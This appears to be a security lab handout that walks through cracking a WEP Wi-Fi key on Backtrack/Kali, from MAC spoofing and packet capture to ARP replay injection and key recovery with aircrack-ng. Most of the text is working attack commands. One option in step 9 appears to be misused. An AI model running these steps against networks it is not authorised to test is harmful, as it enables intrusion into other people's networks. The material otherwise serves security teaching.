LAB 1: WEP Cracking
LAB VIRTUAL MACHINE: Backtrack / Kali Linux
1. Launch Backtrack 5 R2 Ubuntu Virtual Machine
[Login id : root password : toor]
[ At the prompt, type startx to start the GUI ]

2. Attach a Promiscuous Mode / Manged Mode enabled adapter to the Desktop / Laptop
3. Attach the Wireless adapter to the Backtrack5 R2 VM through the Virtual Machine Settings
4. Open Up a New Terminal window on Backtrack5 R2 VM and type the following command to get a list of network interfaces
airmon-ng
5. The Network interface is ra0. Yours may be different; take note of the label and write it down. From here on in, substitute it in everywhere a command includes (interface).
6. Run the following four commands
airmon-ng stop (interface)
ifconfig (interface) down
macchanger --mac 00:11:22:33:44:55 (interface)
airmon-ng start (interface)
With the above commands, you've successfully "faked" a new MAC address on your network interface, 00:11:22:33:44:55.



7. Run the following command to pick up the wireless networks
airodump-ng (interface)
Highlight the row pertaining to the WEP network of interest, and take note of two things: its BSSID and its channel (in the column labeled CH), as pictured below.



8. To Capture packets from the intended WEP network to a file, type the following command:
airodump-ng -c (channel) -w (file name) --bssid (bssid) (interface)


Where (channel) is your network's channel, and (bssid) is the BSSID of the WEP network of interest.

9. Open a new Terminal window and enter the following command to speed up the capture:
aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:55 -e (bssid) (interface)

10. To create more traffic on the wireless router of the intended WEP network, run the following command :
aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 (interface)


11. Once enough data is collected. Launch a new Terminal windows and run the following to crack the WEP Key from the data :
aircrack-ng -b (bssid) (file name-01.cap)


Note : filename should be whatever you had entered earlier for (file name). Alternatively, you can browse to the root directory to view it; it's the one with .cap as the extension.



The WEP key appears next to "KEY FOUND." Drop the colons and enter them for the Security Key of the WEP network to log on.

